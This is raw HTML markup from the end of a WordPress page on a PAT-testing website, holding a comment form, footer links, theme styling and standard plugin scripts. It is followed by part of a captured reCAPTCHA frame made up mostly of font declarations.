<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3391' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bd226d7366" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="31"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                                                    </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Guides</span></h4><div class="menu-guides-menu-container"><ul id="menu-guides-menu" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-32"><a href="https://www.pat.org.uk/pat-testing-equipment/">PAT Testing Equipment</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-71"><a href="https://www.pat.org.uk/manchester-pat-testing/">Manchester PAT Testing</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36"><a href="https://www.pat.org.uk/pat-testing-jobs/">PAT Testing Jobs</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38"><a href="https://www.pat.org.uk/pat-testing-regulations/">PAT Testing Regulations</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-28"><a href="https://www.pat.org.uk/cheap-pat-testing/">Cheap PAT Testing</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-31"><a href="https://www.pat.org.uk/pat-testing-certificates/">PAT Testing Certificates</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-33"><a href="https://www.pat.org.uk/pat-testing-for-it-equipment/">PAT Testing for IT Equipment</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://www.pat.org.uk/pat-testing-frequency/">PAT Testing Frequency</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-35"><a href="https://www.pat.org.uk/pat-testing-health-safety/">PAT Testing Health Safety</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37"><a href="https://www.pat.org.uk/pat-testing-prices/">PAT Testing Prices</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-39"><a href="https://www.pat.org.uk/pat-testing-software/">PAT Testing Software</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29"><a href="https://www.pat.org.uk/faqs/">FAQs</a></li>
</ul></div></aside>		</div>

		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                                            </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; PAT.org.uk 2017                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pat.org.uk/appliances/05/2021/why-businesses-re-opening-should-be-checking-water-meters/6209/" rel="bookmark" title="Why businesses re-opening should be checking water meters"><img width="300" height="160" class="entry-thumb" src="https://www.pat.org.uk/wp-content/uploads/2021/05/counter-2265066_1280-300x160.jpg" alt="" title="Why businesses re-opening should be checking water meters"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.pat.org.uk/appliances/05/2021/why-businesses-re-opening-should-be-checking-water-meters/6209/" rel="bookmark" title="Why businesses re-opening should be checking water meters">Why businesses re-opening should be checking water meters</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.pat.org.uk/author/pat-editor/">PAT Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-28T10:51:43+00:00" >28/05/2021</time></span>                <div class="td-module-comments"><a href="https://www.pat.org.uk/appliances/05/2021/why-businesses-re-opening-should-be-checking-water-meters/6209/#respond">0</a></div>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 69721ebec00c3
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-featured-image {
    margin-bottom:20px;
}

.wp-caption-text {
    display:none;
}

/* Contact Form */

.et_pb_contact .et_pb_contact_field_half {
    float: left;
    overflow: hidden;
    width: 49%;}

.et_pb_contact_field {
    margin-bottom: 3%;
    padding: 0 0 0 1%;}

.et_pb_contact p input, .et_pb_contact p textarea {
    width: 100%;
    padding: 16px;
    border: 1px solid #eeeeee;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    color: #999;
    background-color: #fff;
    font-size: 14px;}

.et_pb_contact_message {
    min-height: 150px;}

.contact-form-submit-btn {
    color: #fff !important;
    margin-left: 3%;}

.et_pb_button {
    position: relative;
    padding: 0.3em 1em;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
border:none;
    background: transparent;
    font-size: 20px;
    font-weight: 500;
    line-height: 1.7em !important;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    transition: all 0.2s;}

.et_pb_button:hover {
cursor:pointer;}

.et_pb_contact_submit {
width: 100%;
background-color: #4399d3;
color: #fff;}

.et_form_options {
color:#666;}

.wpcf7-validation-errors {
border:none !important;
background-color:#d65938;
color:#fff;}

.wpcf7-not-valid-tip {
color:#d65938 !important;}

.author-box-wrap .desc {
    margin:0;
}

</style>

<script type="text/javascript" src="https://www.pat.org.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.pat.org.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pat.org.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.pat.org.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pat.org.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="analytify_track_miscellaneous-js-extra">
/* <![CDATA[ */
var miscellaneous_tracking_options = {"ga_mode":"ga4","tracking_mode":"gtag","track_404_page":{"should_track":"","is_404":false,"current_url":"https:\/\/www.pat.org.uk\/appliances\/05\/2020\/5-ways-to-cool-a-room-fast\/3391\/"},"track_js_error":"","track_ajax_error":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pat.org.uk/wp-content/plugins/wp-analytify/assets/js/miscellaneous-tracking.js?ver=7.1.3" id="analytify_track_miscellaneous-js"></script>
<script type="text/javascript" src="https://www.pat.org.uk/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.pat.org.uk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.pat.org.uk/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.pat.org.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pat.org.uk/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/www.pat.org.uk\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pat.org.uk/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdPl_wUAAAAAJxdx4WgZGPR5ulwylDtMHMPcb62&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.pat.org.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdPl_wUAAAAAJxdx4WgZGPR5ulwylDtMHMPcb62",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pat.org.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://www.pat.org.uk/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764226621" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.pat.org.uk/wp-content/themes/Newsmag/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.pat.org.uk/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69721ebec05ec"></textarea>
						<div id="td_live_css_uid_1_69721ebec05ec" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69721ebec05ec');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69721ebec05ec");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdPl_wUAAAAAJxdx4WgZGPR5ulwylDtMHMPcb62&co=aHR0cHM6Ly93d3cucGF0Lm9yZy51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=50ksyyxeh1la
body_size: 48599
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, 